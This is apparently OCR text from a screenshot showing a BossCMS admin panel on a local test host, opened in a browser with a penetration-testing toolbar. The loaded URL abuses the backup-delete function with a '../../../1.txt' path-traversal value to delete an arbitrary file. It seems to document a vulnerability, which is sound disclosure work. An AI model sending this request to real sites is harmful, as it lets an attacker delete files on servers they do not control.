 BossCMS 1.txt
PwyVictory
Project
index.php backup.class.php 1.txt dir.class.php
1 111
clear
common
complex
consult
content
feedback
group
home
iframe
items
langua
layers
link
login
manag
menu
plugin
safe
bac
saf
search
seo
site
store
tag
templa
theme
update
view
backup
basic
extend
plugin
web
enter.php
install.lock
tags
upload
1.txt
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
欢迎使用能海内容管理系... phpinfo() http://localho...pts/setup.php BOSSCMS 网站管理系统 网站关键词-网站名称
ml> 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.8:9002/admin/?mold=safe&part=backup&func=delete&id=../../../1.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data url=1
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
管理员登录
用户名
密码
验证码 96we